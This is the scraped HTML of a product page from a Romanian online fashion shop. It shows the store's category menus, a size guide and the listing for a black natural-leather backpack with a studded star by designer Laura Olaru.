class="cbp-hrsub-inner"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-10 cbp-menu-column cbp-menu-element menu-element-id-2 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-15"> <a href="https://endra.ro/18-ghete-si-botine" class="cbp-column-title cbp-category-title">Ghete si Botine</a><ul class="cbp-links cbp-category-tree"><li ><a href="https://endra.ro/105-ghete-si-botine-cu-toc">Ghete si Botine cu toc</a></li><li ><a href="https://endra.ro/106-ghete-si-botine-fara-toc">Ghete si Botine fara toc</a></li></ul></div><div class="col-xs-15"> <a href="https://endra.ro/20-pantofi" class="cbp-column-title cbp-category-title">Pantofi</a><ul class="cbp-links cbp-category-tree"><li ><a href="https://endra.ro/63-pantofi-cu-toc">Pantofi cu toc</a></li><li ><a href="https://endra.ro/64-pantofi-fara-toc">Pantofi fara toc</a></li></ul></div><div class="col-xs-15"> <a href="https://endra.ro/19-sandale" class="cbp-column-title cbp-category-title">Sandale</a><ul class="cbp-links cbp-category-tree"><li ><a href="https://endra.ro/80-sandale-cu-toc">Sandale cu toc</a></li><li ><a href="https://endra.ro/81-sandale-fara-toc">Sandale fara toc</a></li></ul></div><div class="col-xs-15"> <a href="https://endra.ro/45-cizme" class="cbp-column-title cbp-category-title">Cizme</a><ul class="cbp-links cbp-category-tree"><li ><a href="https://endra.ro/110-cizme-cu-toc">Cizme cu toc</a></li><li ><a href="https://endra.ro/111-cizme-fara-toc">Cizme fara toc</a></li></ul></div><div class="col-xs-15"> <a href="https://endra.ro/59-incaltaminte-sport" class="cbp-column-title cbp-category-title">Incaltaminte sport</a></div><div class="col-xs-15"> <a href="https://endra.ro/118-saboti-si-papuci" class="cbp-column-title cbp-category-title">Saboti si papuci</a><ul class="cbp-links cbp-category-tree"><li ><a href="https://endra.ro/119-saboti-si-papuci-cu-toc">Saboti si papuci cu toc</a></li><li ><a href="https://endra.ro/120-saboti-si-papuci-fara-toc">Saboti si papuci fara toc</a></li></ul></div></div></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-3 " ><div class="cbp-menu-column-inner"> <img src="/img/cms/IMG MEGAMENU/shoes.png" class="img-responsive cbp-banner-image" alt=" " /></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-8 "> <a href="/16-genti" ><span class="cbp-tab-title"> GENTI <i class="icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-2 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-4"> <a href="https://endra.ro/55-genti-de-umar" class="cbp-column-title cbp-category-title">Genti de umar</a></div><div class="col-xs-4"> <a href="https://endra.ro/56-genti-de-mana" class="cbp-column-title cbp-category-title">Genti de mana</a></div><div class="col-xs-4"> <a href="https://endra.ro/57-posete-si-plicuri" class="cbp-column-title cbp-category-title">Posete si plicuri</a></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-10 "> <a href="/8-accesorii" ><span class="cbp-tab-title"> ACCESORII <i class="icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-6"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-2 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-4"> <a href="https://endra.ro/36-accesorii-capilare" class="cbp-column-title cbp-category-title">Accesorii capilare</a></div><div class="col-xs-4"> <a href="https://endra.ro/9-bratari" class="cbp-column-title cbp-category-title">Bratari</a></div><div class="col-xs-4"> <a href="https://endra.ro/12-brose" class="cbp-column-title cbp-category-title">Brose</a></div><div class="col-xs-4"> <a href="https://endra.ro/10-cercei" class="cbp-column-title cbp-category-title">Cercei</a></div><div class="col-xs-4"> <a href="https://endra.ro/11-coliere" class="cbp-column-title cbp-category-title">Coliere</a></div><div class="col-xs-4"> <a href="https://endra.ro/29-esarfe-si-saluri" class="cbp-column-title cbp-category-title">Esarfe si saluri</a></div><div class="col-xs-4"> <a href="https://endra.ro/13-inele" class="cbp-column-title cbp-category-title">Inele</a></div><div class="col-xs-4"> <a href="https://endra.ro/37-portofele" class="cbp-column-title cbp-category-title">Portofele</a></div><div class="col-xs-4"> <a href="https://endra.ro/43-curele" class="cbp-column-title cbp-category-title">Curele</a></div><div class="col-xs-4"> <a href="https://endra.ro/114-chokers" class="cbp-column-title cbp-category-title">Chokers</a></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-11 "> <a href="/15-lifestyle" ><span class="cbp-tab-title"> LIFESTYLE</span> </a></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-12 "> <a href="/35-reduceri" ><span class="cbp-tab-title"> REDUCERI</span> </a></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-13 "> <a href="/designeri-romani" ><span class="cbp-tab-title"> DESIGNERI</span> </a></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-22 "> <a href="/115-shop-your-style" ><span class="cbp-tab-title"> SHOP YOUR STYLE! <i class="icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-6"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-2 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-4"> <a href="https://endra.ro/58-navy" class="cbp-column-title cbp-category-title">NAVY</a></div><div class="col-xs-4"> <a href="https://endra.ro/103-all-white" class="cbp-column-title cbp-category-title">ALL WHITE</a></div><div class="col-xs-4"> <a href="https://endra.ro/90-franjuri" class="cbp-column-title cbp-category-title">FRANJURI</a></div><div class="col-xs-4"> <a href="https://endra.ro/61-all-black" class="cbp-column-title cbp-category-title">ALL BLACK</a></div><div class="col-xs-4"> <a href="https://endra.ro/71-casual-monday" class="cbp-column-title cbp-category-title">CASUAL MONDAY</a></div><div class="col-xs-4"> <a href="https://endra.ro/76-garden-party" class="cbp-column-title cbp-category-title">GARDEN PARTY</a></div><div class="col-xs-4"> <a href="https://endra.ro/54-culori-metalice" class="cbp-column-title cbp-category-title">CULORI METALICE</a></div><div class="col-xs-4"> <a href="https://endra.ro/72-office-chic" class="cbp-column-title cbp-category-title">OFFICE CHIC</a></div><div class="col-xs-4"> <a href="https://endra.ro/75-absolute-feminity" class="cbp-column-title cbp-category-title">ABSOLUTE FEMINITY</a></div><div class="col-xs-4"> <a href="https://endra.ro/87-leather-items" class="cbp-column-title cbp-category-title">LEATHER ITEMS</a><ul class="cbp-links cbp-category-tree"><li ><a href="https://endra.ro/88-fuste-din-piele">Fuste din piele</a></li></ul></div><div class="col-xs-4"> <a href="https://endra.ro/70-motive-vegetale-si-florale" class="cbp-column-title cbp-category-title">MOTIVE VEGETALE SI FLORALE</a></div><div class="col-xs-4"> <a href="https://endra.ro/102-bridal" class="cbp-column-title cbp-category-title">BRIDAL</a></div><div class="col-xs-4"> <a href="https://endra.ro/112-catifea" class="cbp-column-title cbp-category-title">CATIFEA</a></div><div class="col-xs-4"> <a href="https://endra.ro/121-denim" class="cbp-column-title cbp-category-title">DENIM</a></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-27 "> <a href="/content/29-corporate-sales" ><span class="cbp-tab-title"> CORPORATE</span> </a></li></ul> </nav></div><div id="iqitmegamenu-mobile"><div id="iqitmegamenu-shower" class="clearfix"><div class="container"><div class="iqitmegamenu-icon"><i class="icon-reorder"></i></div> <span>Menu</span></div></div><div class="cbp-mobilesubmenu"><div class="container"><ul id="iqitmegamenu-accordion" class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left"><li id="cbp-close-mobile"><i class="icon-chevron-left"></i> Ascunde</li><li><a href="/cele-mai-noi-produse" title="NOUTATI">NOUTATI</a></li><li><a href="https://endra.ro/6-imbracaminte" title="IMBRACAMINTE">IMBRACAMINTE</a><ul><li><a href="https://endra.ro/23-fuste" title="Fuste">Fuste</a><ul><li><a href="https://endra.ro/97-fuste-scurte" title="Fuste scurte">Fuste scurte</a></li><li><a href="https://endra.ro/98-fuste-midi" title="Fuste midi">Fuste midi</a></li><li><a href="https://endra.ro/99-fuste-lungi" title="Fuste lungi">Fuste lungi</a></li></ul></li><li><a href="https://endra.ro/26-jachete" title="Jachete">Jachete</a></li><li><a href="https://endra.ro/30-pantaloni" title="Pantaloni">Pantaloni</a></li><li><a href="https://endra.ro/17-rochii" title="Rochii">Rochii</a><ul><li><a href="https://endra.ro/95-rochii-lungi" title="Rochii lungi">Rochii lungi</a></li><li><a href="https://endra.ro/96-rochii-midi" title="Rochii midi">Rochii midi</a></li><li><a href="https://endra.ro/89-rochii-scurte" title="Rochii scurte">Rochii scurte</a></li><li><a href="https://endra.ro/107-rochii-de-seara" title="Rochii de seara">Rochii de seara</a></li><li><a href="https://endra.ro/117-rochii-camasa" title="Rochii camasa">Rochii camasa</a></li></ul></li><li><a href="https://endra.ro/34-sacouri-si-blazere" title="Sacouri si Blazere">Sacouri si Blazere</a></li><li><a href="https://endra.ro/22-salopete" title="Salopete">Salopete</a></li><li><a href="https://endra.ro/42-pardesie-si-paltoane" title="Pardesie si paltoane">Pardesie si paltoane</a></li><li><a href="https://endra.ro/69-compleuri" title="Compleuri">Compleuri</a></li><li><a href="https://endra.ro/94-topuri" title="Topuri">Topuri</a><ul><li><a href="https://endra.ro/33-camasi" title="Camasi">Camasi</a></li><li><a href="https://endra.ro/25-cardigan" title="Cardigan">Cardigan</a></li><li><a href="https://endra.ro/7-tricouri" title="Tricouri">Tricouri</a></li><li><a href="https://endra.ro/31-veste" title="Veste">Veste</a></li><li><a href="https://endra.ro/49-corsete" title="Corsete">Corsete</a></li><li><a href="https://endra.ro/28-bluze" title="Bluze">Bluze</a></li><li><a href="https://endra.ro/104-body" title="Body">Body</a></li><li><a href="https://endra.ro/116-cape-bolerouri-si-pelerine" title="Cape, bolerouri si pelerine">Cape, bolerouri si pelerine</a></li></ul></li></ul></li><li><a href="https://endra.ro/14-incaltaminte" title="INCALTAMINTE">INCALTAMINTE</a><ul><li><a href="https://endra.ro/18-ghete-si-botine" title="Ghete si Botine">Ghete si Botine</a><ul><li><a href="https://endra.ro/105-ghete-si-botine-cu-toc" title="Ghete si Botine cu toc">Ghete si Botine cu toc</a></li><li><a href="https://endra.ro/106-ghete-si-botine-fara-toc" title="Ghete si Botine fara toc">Ghete si Botine fara toc</a></li></ul></li><li><a href="https://endra.ro/20-pantofi" title="Pantofi">Pantofi</a><ul><li><a href="https://endra.ro/63-pantofi-cu-toc" title="Pantofi cu toc">Pantofi cu toc</a></li><li><a href="https://endra.ro/64-pantofi-fara-toc" title="Pantofi fara toc">Pantofi fara toc</a></li></ul></li><li><a href="https://endra.ro/19-sandale" title="Sandale">Sandale</a><ul><li><a href="https://endra.ro/80-sandale-cu-toc" title="Sandale cu toc">Sandale cu toc</a></li><li><a href="https://endra.ro/81-sandale-fara-toc" title="Sandale fara toc">Sandale fara toc</a></li></ul></li><li><a href="https://endra.ro/45-cizme" title="Cizme">Cizme</a><ul><li><a href="https://endra.ro/110-cizme-cu-toc" title="Cizme cu toc">Cizme cu toc</a></li><li><a href="https://endra.ro/111-cizme-fara-toc" title="Cizme fara toc">Cizme fara toc</a></li></ul></li><li><a href="https://endra.ro/59-incaltaminte-sport" title="Incaltaminte sport">Incaltaminte sport</a></li><li><a href="https://endra.ro/118-saboti-si-papuci" title="Saboti si papuci">Saboti si papuci</a><ul><li><a href="https://endra.ro/119-saboti-si-papuci-cu-toc" title="Saboti si papuci cu toc">Saboti si papuci cu toc</a></li><li><a href="https://endra.ro/120-saboti-si-papuci-fara-toc" title="Saboti si papuci fara toc">Saboti si papuci fara toc</a></li></ul></li></ul></li><li><a href="https://endra.ro/16-genti" title="GENTI">GENTI</a><ul><li><a href="https://endra.ro/55-genti-de-umar" title="Genti de umar">Genti de umar</a></li><li><a href="https://endra.ro/56-genti-de-mana" title="Genti de mana">Genti de mana</a></li><li><a href="https://endra.ro/57-posete-si-plicuri" title="Posete si plicuri">Posete si plicuri</a></li></ul></li><li><a href="https://endra.ro/8-accesorii" title="ACCESORII">ACCESORII</a><ul><li><a href="https://endra.ro/36-accesorii-capilare" title="Accesorii capilare">Accesorii capilare</a></li><li><a href="https://endra.ro/9-bratari" title="Bratari">Bratari</a></li><li><a href="https://endra.ro/12-brose" title="Brose">Brose</a></li><li><a href="https://endra.ro/10-cercei" title="Cercei">Cercei</a></li><li><a href="https://endra.ro/11-coliere" title="Coliere">Coliere</a></li><li><a href="https://endra.ro/29-esarfe-si-saluri" title="Esarfe si saluri">Esarfe si saluri</a></li><li><a href="https://endra.ro/13-inele" title="Inele">Inele</a></li><li><a href="https://endra.ro/37-portofele" title="Portofele">Portofele</a></li><li><a href="https://endra.ro/43-curele" title="Curele">Curele</a></li><li><a href="https://endra.ro/114-chokers" title="Chokers">Chokers</a></li></ul></li><li><a href="https://endra.ro/15-lifestyle" title="LIFESTYLE">LIFESTYLE</a></li><li><a href="/manufacturer" title="DESIGNERI">DESIGNERI</a></li><li><a href="/35-reduceri" title="REDUCERI">REDUCERI</a></li><li><a href="https://endra.ro/115-shop-your-style" title="SHOP YOUR STYLE">SHOP YOUR STYLE</a><ul><li><a href="https://endra.ro/58-navy" title="NAVY">NAVY</a></li><li><a href="https://endra.ro/103-all-white" title="ALL WHITE">ALL WHITE</a></li><li><a href="https://endra.ro/90-franjuri" title="FRANJURI">FRANJURI</a></li><li><a href="https://endra.ro/61-all-black" title="ALL BLACK">ALL BLACK</a></li><li><a href="https://endra.ro/71-casual-monday" title="CASUAL MONDAY">CASUAL MONDAY</a></li><li><a href="https://endra.ro/76-garden-party" title="GARDEN PARTY">GARDEN PARTY</a></li><li><a href="https://endra.ro/54-culori-metalice" title="CULORI METALICE">CULORI METALICE</a></li><li><a href="https://endra.ro/72-office-chic" title="OFFICE CHIC">OFFICE CHIC</a></li><li><a href="https://endra.ro/75-absolute-feminity" title="ABSOLUTE FEMINITY">ABSOLUTE FEMINITY</a></li><li><a href="https://endra.ro/87-leather-items" title="LEATHER ITEMS">LEATHER ITEMS</a><ul><li><a href="https://endra.ro/88-fuste-din-piele" title="Fuste din piele">Fuste din piele</a></li></ul></li><li><a href="https://endra.ro/70-motive-vegetale-si-florale" title="MOTIVE VEGETALE SI FLORALE">MOTIVE VEGETALE SI FLORALE</a></li><li><a href="https://endra.ro/102-bridal" title="BRIDAL">BRIDAL</a></li><li><a href="https://endra.ro/112-catifea" title="CATIFEA">CATIFEA</a></li><li><a href="https://endra.ro/121-denim" title="DENIM">DENIM</a></li></ul></li><li><a href="/content/28-showroom-endra" title="SHOWROOM">SHOWROOM</a></li><li><a href="/content/29-corporate-sales" title="CORPORATE">CORPORATE</a></li></ul></div></div><div id="cbp-spmenu-overlay" class="cbp-spmenu-overlay"></div></div></div></div></div></div></header></div><div class="columns-container"><div id="columns" class="container"><div class="tablepromo"><div class="rowpromo"><div class="cellpromo">PERSONALIZEZI PRODUSUL CU <span class="bigpromo">1</span> CLICK</div><div class="cellpromo">BANII INAPOI IN MAXIM <span class="bigpromo">3</span> ZILE</div><div class="cellpromo">RETUR IN <span class="bigpromo">14</span> ZILE</div><div class="cellpromo"><span class="bigpromo">5%</span> DISCOUNT ABONARE LA NEWSLETTER</div><div class="cellpromo">LIVRARE GRATUITA </br>PENTRU COMENZI MAI MARI DE <span class="bigpromo">400</span> LEI</div></div></div></br><div class="tablepromom"><div class="rowpromom"><div class="cellpromom">PERSONALIZEZI PRODUSUL CU </br><span class="bigpromom">1</span> CLICK</div><div class="cellpromom"><span class="bigpromom">5%</span> DISCOUNT ABONARE LA NEWSLETTER</div></div></div></br><div class="breadcrumb clearfix "> <a class="home" href="https://endra.ro/" title="Return to Home"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> <span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://endra.ro/16-genti" title="GENTI" ><span itemprop="title">GENTI</span></a></span><span class="navigation-pipe">></span>Rucsac piele neagra stea din tinte</span><div id="productsnavpn" class="pull-right"> <a href="https://endra.ro/genti/2839-geanta-neagra-piele-tip-croco.html" class="p_prev_link transition-300" title="Previous product - GEANTA NEAGRA PIELE TIP CROCO"><i class="icon-angle-left"></i></a> <a href="https://endra.ro/genti/2841-plic-negru-cu-franjuri.html" class="p_next_link transition-300" title="Next product - PLIC NEGRU CU FRANJURI"><i class="icon-angle-right"></i></a></div></div><div class="fw-pseudo-wrapper"></div><div class="row content-inner"><div id="center_column" class="center_column col-xs-12 col-sm-12 col-sm-push-0"><div itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://endra.ro/genti/2840-rucsac-piele-neagra-stea-din-tinte.html"><div class="primary_block row"><div class="col-xs-12"><div class="product-title product-title-center "><h1 itemprop="name" class="page-heading">Rucsac piele neagra stea din tinte</h1> <span id="product_reference"> DESIGNER:<a style="font-weight:bold; text-transform: uppercase;" href="https://endra.ro/57/rucsac-piele-neagra-stea-din-tinte" title="vezi toate produsele"> Laura OLARU</a> </span><p id="product_reference"> <label>Cod: </label> <span class="editable" itemprop="sku" content="LO-6-0702F"></span></p><p id="product_condition"> <label>Condition: </label><link itemprop="itemCondition" href="https://schema.org/NewCondition"/> <span class="editable">Produs Nou</span></p></div></div><div class="pb-left-column col-xs-12 col-md-6 col-lg-6"><div id="image-block" class="clearfix"><div class="hidden-important"> <span id="view_full_size" class="easyzoom easyzoom--overlay easyzoom--with-thumbnails"> <a class="jqzoom" title="Rucsac piele neagra stea din tinte" rel="gal1" href="https://endra.ro/14040-thickbox_default/rucsac-piele-neagra-stea-din-tinte.jpg"> <img itemprop="image" src="https://endra.ro/14040-large_default/rucsac-piele-neagra-stea-din-tinte.jpg" title="Rucsac piele neagra stea din tinte" alt="Rucsac piele neagra stea din tinte"/> <span class="span_link"> </span> </a> </span></div><div class="MagicToolboxContainer selectorsLeft minWidth"><div class="MagicToolboxSelectorsContainer" style="width: 100px;"><div id="MagicToolboxSelectors2840" class=""> <a class="magictoolbox-selector" data-thumb-id="14040" onclick="return false;" data-zoom-id="MagicZoomPlusImageMainImage" href="https://endra.ro/14040-thickbox_default/rucsac-piele-neagra-stea-din-tinte.jpg" data-image="https://endra.ro/14040-large_default/rucsac-piele-neagra-stea-din-tinte.jpg" title="Rucsac piele neagra stea din tinte"><img src="https://endra.ro/14040-small_default/rucsac-piele-neagra-stea-din-tinte.jpg" alt="Rucsac piele neagra stea din tinte" /></a> <a class="magictoolbox-selector" data-thumb-id="14043" onclick="return false;" data-zoom-id="MagicZoomPlusImageMainImage" href="https://endra.ro/14043-thickbox_default/rucsac-piele-neagra-stea-din-tinte.jpg" data-image="https://endra.ro/14043-large_default/rucsac-piele-neagra-stea-din-tinte.jpg" title="Rucsac piele neagra stea din tinte"><img src="https://endra.ro/14043-small_default/rucsac-piele-neagra-stea-din-tinte.jpg" alt="Rucsac piele neagra stea din tinte" /></a> <a class="magictoolbox-selector" data-thumb-id="14041" onclick="return false;" data-zoom-id="MagicZoomPlusImageMainImage" href="https://endra.ro/14041-thickbox_default/rucsac-piele-neagra-stea-din-tinte.jpg" data-image="https://endra.ro/14041-large_default/rucsac-piele-neagra-stea-din-tinte.jpg" title="Rucsac piele neagra stea din tinte"><img src="https://endra.ro/14041-small_default/rucsac-piele-neagra-stea-din-tinte.jpg" alt="Rucsac piele neagra stea din tinte" /></a> <a class="magictoolbox-selector" data-thumb-id="14042" onclick="return false;" data-zoom-id="MagicZoomPlusImageMainImage" href="https://endra.ro/14042-thickbox_default/rucsac-piele-neagra-stea-din-tinte.jpg" data-image="https://endra.ro/14042-large_default/rucsac-piele-neagra-stea-din-tinte.jpg" title="Rucsac piele neagra stea din tinte"><img src="https://endra.ro/14042-small_default/rucsac-piele-neagra-stea-din-tinte.jpg" alt="Rucsac piele neagra stea din tinte" /></a></div></div><div class="MagicToolboxMainContainer"> <a id="MagicZoomPlusImageMainImage" class="MagicZoom" href="https://endra.ro/14040-thickbox_default/rucsac-piele-neagra-stea-din-tinte.jpg" title="Rucsac piele neagra stea din tinte" data-options="zoomPosition:inner;transitionEffect:false;smoothing:false;expand:fullscreen;hint:off;textBtnNext:>;textBtnPrev:;" data-mobile-options="zoomMode:off;textHoverZoomHint:Atinge pentru Zoom;textClickZoomHint:Dubluclick pentru Zoom;textExpandHint:Click pentru full screen;"><img itemprop="image" src="https://endra.ro/14040-large_default/rucsac-piele-neagra-stea-din-tinte.jpg" alt="Rucsac piele neagra stea din tinte" /></a></div></div><div id="MagicToolboxHiddenSelectors" class="hidden-important"></div>  </div><div id="views_block" class="hidden-important clearfix "><div id="thumbs_list" ><ul id="thumbs_list_frame"><li id="thumbnail_14040"> <a href="javascript:void(0);" rel="{gallery: 'gal1', smallimage: 'https://endra.ro/14040-large_default/rucsac-piele-neagra-stea-din-tinte.jpg',largeimage: 'https://endra.ro/14040-thickbox_default/rucsac-piele-neagra-stea-din-tinte.jpg'}" title="Rucsac piele neagra stea din tinte"> <img class="img-responsive" id="thumb_14040" src="https://endra.ro/14040-cart_default/rucsac-piele-neagra-stea-din-tinte.jpg" alt="Rucsac piele neagra stea din tinte" title="Rucsac piele neagra stea din tinte" height="100" width="67" itemprop="image" /> </a></li><li id="thumbnail_14043"> <a href="javascript:void(0);" rel="{gallery: 'gal1', smallimage: 'https://endra.ro/14043-large_default/rucsac-piele-neagra-stea-din-tinte.jpg',largeimage: 'https://endra.ro/14043-thickbox_default/rucsac-piele-neagra-stea-din-tinte.jpg'}" title="Rucsac piele neagra stea din tinte"> <img class="img-responsive" id="thumb_14043" src="https://endra.ro/14043-cart_default/rucsac-piele-neagra-stea-din-tinte.jpg" alt="Rucsac piele neagra stea din tinte" title="Rucsac piele neagra stea din tinte" height="100" width="67" itemprop="image" /> </a></li><li id="thumbnail_14041"> <a href="javascript:void(0);" rel="{gallery: 'gal1', smallimage: 'https://endra.ro/14041-large_default/rucsac-piele-neagra-stea-din-tinte.jpg',largeimage: 'https://endra.ro/14041-thickbox_default/rucsac-piele-neagra-stea-din-tinte.jpg'}" title="Rucsac piele neagra stea din tinte"> <img class="img-responsive" id="thumb_14041" src="https://endra.ro/14041-cart_default/rucsac-piele-neagra-stea-din-tinte.jpg" alt="Rucsac piele neagra stea din tinte" title="Rucsac piele neagra stea din tinte" height="100" width="67" itemprop="image" /> </a></li><li id="thumbnail_14042" class="last"> <a href="javascript:void(0);" rel="{gallery: 'gal1', smallimage: 'https://endra.ro/14042-large_default/rucsac-piele-neagra-stea-din-tinte.jpg',largeimage: 'https://endra.ro/14042-thickbox_default/rucsac-piele-neagra-stea-din-tinte.jpg'}" title="Rucsac piele neagra stea din tinte"> <img class="img-responsive" id="thumb_14042" src="https://endra.ro/14042-cart_default/rucsac-piele-neagra-stea-din-tinte.jpg" alt="Rucsac piele neagra stea din tinte" title="Rucsac piele neagra stea din tinte" height="100" width="67" itemprop="image" /> </a></li></ul></div></div><p class="resetimg clear no-print"> <span class="hidden-important" id="wrapResetImages" style="display: none;"> <a href="https://endra.ro/genti/2840-rucsac-piele-neagra-stea-din-tinte.html" data-id="resetImages"> <i class="icon-repeat"></i> Display all pictures </a> </span></p><ul id="usefull_link_block" class="clearfix no-print"></ul></div><div class="pb-center-column col-xs-12 col-md-6 col-lg-6"><div class="available-box"><p id="availability_statut" style="display: none;"> <span id="availability_value" class="label label-warning">Livrare: 5-8 zile lucratoare</span></p><p class="warning_inline" id="last_quantities" style="display: none" >Warning: Last items in stock!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Availability date:</span> <span id="availability_date_value"></span></p><div id="oosHook"></div></div><form id="buy_block" action="https://endra.ro/cart" method="post"><p class="hidden"> <input type="hidden" name="token" value="71c2942be58513238b797b73e83b56a2" /> <input type="hidden" name="id_product" value="2840" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="product_attributes clearfix"><div id="attributes"><div class="clearfix"></div><fieldset class="attribute_fieldset"> <label class="attribute_label" for="group_5"> </label><div class="attribute_list"> <select name="group_5" id="group_5" class="form-control attribute_select no-print"><option value="50" selected="selected" title="Negru">Negru</option> </select></div></fieldset></div></div><div class="content_prices clearfix"><div class="clear"></div></div><p id="minimal_quantity_wanted_p" style="display: none;"> The minimum purchase order quantity for the product is <b id="minimal_quantity_label">1</b><div class="box-cart-bottom clearfix unvisible"><div class="add_to_cart_container unvisible"><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive"> <span>Adauga in cos</span> </button></p></div></div></div><div class="more_buttons_bottom_block no-print"><div id="iqitsizeguide-show" class="buttons_bottom_block additional_button">Tabel marimi standard</div><div id="iqitsizeguide"> <span class="cross" title="Inchide"></span><div class="iqitsizeguide-content"> <span class="page-heading">Tabel marimi standard</span><ul class="nav nav-tabs"><li class="active"><a href="#iqitsizeguide-global" title="Tabel marimi standard" data-toggle="tab">Tabel marimi standard</a></li><li><a href="#iqitsizeguide-how" title="Cum sa te masori" data-toggle="tab">Cum sa te masori</a></li></ul><div class="tab-content"><div id="iqitsizeguide-global" class="tab-pane rte fade active in"><p><img src="/img/cms/tabel-marimi-standard-imbracaminte.jpg" width="981" height="300" /></p><p><img src="/img/cms/marimi-standard-incaltaminte.jpg" width="981" height="125" /></p><p style="color: #000!important;">Tabelele de marimi standard te ajuta sa corelezi marimile designerilor cu marimea pe care o porti in mod obisnuit.</p><p style="color: #000!important;"><br /><strong>ENDRA verifica pentru tine detaliile despre marimi</strong>. Daca nu esti sigur(a) ce masura sa comanzi procedeaza astfel: <br />1. Selecteaza masura standard corespunzatoare masurilor tale, asa cum reiese din tabelul de Masuri standard.<br />2. La plasarea comenzii, in pasii de comanda, vei gasi rubrica “Adauga un mesaj”. In acea rubrica specifica-ne informatii despre dimensiunile&nbsp; tale: bust-talie-solduri, inaltime sau alte informatii necesare. Facem o dubla verificare cu atelierul daca masura standard pe care ai comandat-o se potriveste cu masurile tale, specific pentru produsul comandat. <br /><br />Daca iti doresti un <strong>produs personalizat</strong> selecteaza butonul “Personalizare” din pagina de produs (daca optiunea este disponibila). Specifica dimensiunile tale: bust-talie-solduri, inaltime, alte informatii necesare sau ceea ce iti doresti sa modifici la produsul respectiv. <br /><br />Tabelul de marimi standard poate varia pentru fiecare brand. Pentru informatii suplimentare sau consiliere in alegerea masurii contacteaza Suport Clienti la 0723 211 303 sau pe office@endra.ro.</p></div><div id="iqitsizeguide-how" class="tab-pane rte fade"><p><img src="/img/cms/masurare-dimensiuni-imbracaminte.jpg" width="981" height="807" /></p><p></p><p><img src="/img/cms/masurare-dimensiuni-incaltaminte.jpg" width="981" height="830" /></p></div></div></div></div><div id="iqitsizeguide-overlay"></div><div class="buttons_bottom_block additional_button no-print"> <a id="wishlist_button_nopop" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '2840', $('#idCombination').val(), document.getElementById('quantity_wanted').value); return false;" rel="nofollow" title="Adauga la Wishlist-ul meu">Adauga la Wishlist </a></div></div></form> </br> <a name="descriptionContent"></a><a name="tabs-ett"></a><div class="product-tabs-container"><ul class="nav nav-tabs pr-nav-tabs"><li><a href="#descriptionTab" data-toggle="tab">DESCRIERE PRODUS</a></li><li><a href="#customizationsTab" data-toggle="tab">PERSONALIZEAZA</a></li></ul><div class="tab-content pr-tab-content"> <section class="page-product-box tab-pane fade" id="descriptionTab"><div class="rte"><p style="text-align: justify;">Rucsac din piele naturala neagra, cu stea din tinte argintii, perfect pentru tinutele tale jucause. Acest rucsac negru poarta semnatura Laura Olaru si este perfect pentru zilele cand iti doresti un accesoriu de dimensiuni medii dar incapator.</p><p style="text-align: justify;">Endra recomanda: include in garderoba ta un rucsac din piele naturala cu aplicatii metalice pentru aerul funky si foarte fresh pe care-l va aduce tinutei.&nbsp; Poarta acest rucsac cu tinte cu jeans, tenisi si tricouri lejere sau cu rochii midi sau scurte.</p><ul><li>material: piele naturala; captuseala: textila (bumbac).</li><li style="text-align: justify;">inchidere cu fermoar metalic</li><li style="text-align: justify;">are buzunar interior</li><li style="text-align: justify;">dimensiuni: inaltime 26 cm, lungime 23 cm, latime/baza 8 cm</li><li style="text-align: justify;">rucsacul poate fi realizat si pe alte culori. Poti mentiona la plasarea comenzii, la rubrica "Adauga un mesaj", ce culoare iti doresti. Sau intreaba-ne detalii la office@endra.ro.</li></ul></div> </section> <section class="page-product-box tab-pane fade" id="customizationsTab"><form method="post" action="/genti/2840-rucsac-piele-neagra-stea-din-tinte.html" enctype="multipart/form-data" id="customizationForm" class="clearfix"><p class="infoCustomizable"></p><div class="customizableProductsText"><ul id="text_fields"><li class="customizationUploadLine"> <label for ="textField0"> Completeaza mai jos detaliile dorite pentru personalizarea produsului: </label><textarea name="textField2367" class="form-control customization_block_input" id="textField0" rows="3" cols="20"></textarea></li></ul></div> Dupa ce ai personalizat produsul te rugam sa apesi &quot;SALVEAZA&quot; apoi &quot;ADAUGA IN COS&quot;<p id="customizedDatas"> <input type="hidden" name="quantityBackup" id="quantityBackup" value="" /> <input type="hidden" 